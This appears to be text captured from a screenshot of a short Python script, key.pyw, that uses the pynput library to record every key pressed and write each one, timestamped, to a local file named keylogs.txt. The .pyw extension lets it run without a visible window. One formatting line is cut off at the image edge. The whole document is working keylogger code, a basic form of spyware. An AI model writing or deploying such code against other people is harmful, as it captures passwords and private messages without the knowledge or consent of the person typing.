 key.pyw > ...
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 log_dir = r"E:\projects\keylogger\\"
5 log_file = "keylogs.txt"
6
7 logging.basicConfig(filename=(log_dir + log_file), level=logging.DEBUG, format='%(asctime)s: %(me
8
9 def on_press(key):
10     logging.info(str(key))
11
12 with Listener(on_press=on_press) as listener:
13     listener.join()
14